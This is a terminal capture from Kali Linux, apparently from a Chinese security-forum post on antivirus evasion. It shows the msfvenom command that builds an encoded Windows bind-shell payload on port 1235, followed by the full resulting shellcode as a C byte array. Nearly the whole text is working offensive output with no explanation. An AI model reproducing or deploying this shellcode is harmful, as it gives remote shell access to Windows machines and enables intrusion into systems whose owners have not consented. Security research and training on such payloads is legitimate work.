 root@kali:~/study/doaallin/miansha/vastsky_another# msfvenom -p windows/shell_bind_tcp LPORT=1235 -b "\x00\x0a\x0d" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xda\xc7\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1\x53\xbe\x36\x2a\x06"
"\xa1\x31\x73\x17\x03\x73\x17\x83\xdd\xd6\xe4\x54\xdd\xcf\x6b"
"\x96\x1d\x10\x0c\x1e\xf8\x21\x0c\x44\x89\x12\xbc\x0e\xdf\x9e"
"\x37\x42\xcb\x15\x35\x4b\xfc\x9e\xf0\xad\x33\x1e\xa8\x8e\x52"
"\x9c\xb3\xc2\xb4\x9d\x7b\x17\xb5\xda\x66\xda\xe7\xb3\xed\x49"
"\x17\xb7\xb8\x51\x9c\x8b\x2d\xd2\x41\x5b\x4f\xf3\xd4\xd7\x16"
"\xd3\xd7\x34\x23\x5a\xcf\x59\x0e\x14\x64\xa9\xe4\xa7\xac\xe3"
"\x05\x0b\x91\xcb\xf7\x55\xd6\xec\xe7\x23\x2e\x0f\x95\x33\xf5"
"\x6d\x41\xb1\xed\xd6\x02\x61\xc9\xe7\xc7\xf4\x9a\xe4\xac\x73"
"\xc4\xe8\x33\x57\x7f\x14\xbf\x56\xaf\x9c\xfb\x7c\x6b\xc4\x58"
"\x1c\x2a\xa0\x0f\x21\x2c\x0b\xef\x87\x27\xa6\xe4\xb5\x6a\xaf"
"\xc9\xf7\x94\x2f\x46\x8f\xe7\x1d\xc9\x3b\x6f\x2e\x82\xe5\x68"
"\x51\xb9\x52\xe6\xac\x42\xa3\x2f\x6b\x16\xf3\x47\x5a\x17\x98"
"\x97\x63\xc2\x35\x9f\xc2\xbd\x2b\x62\xb4\x6d\xec\xcc\x5d\x64"
"\xe3\x33\x7d\x87\x29\x5c\x16\x7a\xd2\x66\x34\xf3\x34\x0c\xaa"
"\x52\xee\xb8\x08\x81\x27\x5f\x72\xe3\x1f\xf7\x3b\xe5\x98\xf8"
"\xbb\x23\x8f\x6e\x30\x20\x0b\x8f\x47\x6d\x3b\xd8\xd0\xfb\xaa"
"\xab\x41\xfb\xe6\x5b\xe1\x6e\x6d\x9b\x6c\x93\x3a\xcc\x39\x65"
"\x33\x98\xd7\xdc\xed\xbe\x25\xb8\xd6\x7a\xf2\x79\xd8\x83\x77"
"\xc5\xfe\x93\x41\xc6\xba\xc7\x1d\x91\x14\xb1\xdb\x4b\xd7\x6b"
"\xb2\x20\xb1\xfb\x43\x0b\x02\x7d\x4c\x46\xf4\x61\xfd\x3f\x41"
"\x9e\x32\xa8\x45\xe7\x2e\x48\xa9\x32\xeb\x78\xe0\x1e\x5a\x11"
"\xad\xcb\xde\x7c\x4e\x26\x1c\x79\xcd\xc2\xdd\x7e\xcd\xa7\xd8"
"\x3b\x49\x54\x91\x54\x3c\x5a\x06\x54\x15";
root@kali:~/study/doaallin/miansha/vastsky_another#
先知社区